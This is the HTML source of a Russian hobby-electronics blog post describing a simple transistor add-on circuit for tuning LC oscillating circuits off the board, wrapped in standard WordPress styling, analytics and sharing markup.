linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=1387b2c2633ae3a03b318cb9594e4fc4" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97553">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fizmeritelnye-pribory%2Fsxema-pristavki-dlya-nastrojki-konturov.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97553" class="post-97553 post type-post status-publish format-standard hentry category-izmeritelnye-pribory tag-pribory-dlya-nastrojki">
              <header class="entry-header">
                <h1 class="entry-title">Схема приставки для настройки контуров</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">   При изготовлении радиоконструкций а именно <strong>приёмно-передающей аппаратуры</strong> а также различных вч генераторов, каждый радиолюбитель сталкивался с необходимостью <strong>настройки</strong> <strong>колебательных контуров</strong> на определённую частоту. Причём делать это на готовой плате бывает не просто, т. к. приходится подбирать конденсаторы, постоянно их выпаивая, т. е. меняя. Так же контролировать <strong>резонанс контура</strong>, амплитуда которого может быть несколько милливольт, очень проблематично. Было бы неплохо настроить контур вне платы, а потом припаять на место.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">В данной статье приводится схема несложной приставки, позволяющей делать это без проблем.</span></em></p>
                <p><img decoding="async" class="wp-image-97552 alignleft" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/%D1%81%D1%85%D0%B5%D0%BC%D0%B0-%D0%BF%D1%80%D0%B8%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%B4%D0%BB%D1%8F-%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B8-%D0%BA%D0%BE%D0%BD%D1%82%D1%83%D1%80%D0%BE%D0%B2.jpg?resize=319%2C239&ssl=1" alt="" width="319" height="239" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1024%2C768&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1536%2C1152&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?resize=1200%2C900&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/02/схема-приставки-для-настройки-контуров.jpg?w=1654&ssl=1 1654w" sizes="(max-width: 319px) 85vw, 319px" data-recalc-dims="1"> <strong><span style="font-family: arial, helvetica, sans-serif;">Схема приставки</span></strong> <em><span style="font-family: arial, helvetica, sans-serif;">показана на</span></em> <span style="font-family: arial, helvetica, sans-serif;"><strong>Рис.1</strong></span><em><span style="font-family: arial, helvetica, sans-serif;">. Она представляет собой <strong>усилитель РЧ</strong> на транзисторе без базового смещения и индикатор поля. При этом наблюдать за резонансом можно будет при помощи обычного мультиметра, переключённого на измерение малых напряжений, или, что значит лучше, ВЧ- осциллографа.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Переменное <strong>ВЧ напряжение</strong> от <strong>генератора ВЧ</strong> ( без модуляции ), амплитудой 1-2Vподаётся на вход усилительного каскада на транзисторе. На коллекторе транзистора выделяется <strong>ВЧ напряжение</strong>, которое излучается в пространство, и величина которого резко возрастает при вхождении контура в резонанс. Это излучение улавливается катушкой <strong>L1</strong> и детектируется детектором. На С2 появляется постоянное напряжение, которое подаётся на вход мультиметра.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Катушка <strong>L1</strong> изготавливается следующим образом. Монтаж планируют так чтобы оставить полную длину коллектора <strong>VT1</strong>. На этот вывод надевают толстостенную пластмассовую трубу диаметром около 10 мм и такой же длинны. На неё наматывают три витка провода ПЭВ 1,0.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Работая с приставкой нужно следить чтобы не настроить контур ошибочно на частоту гармоники. Поэтому, параметры контура должны быть предварительно просчитаны.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">  Много удобнее пользоваться <strong>ВЧ осциллографом</strong>, его вход подключают прямо к катушке <strong>L1</strong> ( детектор в этом случае не собирают ). На экране будет видна синусоида, по которой можно определить не только уровень сигнала ( вхождение в резонанс ), но и примерную частоту ( что бы понять на основную частоту контур настроен или на гармонику ).</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 12px;">автор Андреев С</span></span></strong><em><span style="font-family: arial, helvetica, sans-serif;">.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 16</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" data-a2a-title="Схема приставки для настройки контуров"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/izmeritelnye-pribory/sxema-pristavki-dlya-nastrojki-konturov.html" rel="bookmark"><time class="entry-date published" datetime="2020-02-27T21:44:28+03:00">27.02.2020</time><time class="updated" datetime="2021-10-20T17:15:01+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/izmeritelnye-pribory" rel="category tag">Измерительные приборы</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/pribory-dlya-nastrojki" rel="tag">Приборы для настройки</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-indikatorov-polya/prostoj-indikator-napryazhyonnosti-polya.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Простой индикатор напряжённости поля</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/chetyryoxkanalnyj-usilitel-moshhnosti-na-tda7560.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">Четырёхканальный усилитель мощности на TDA7560</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
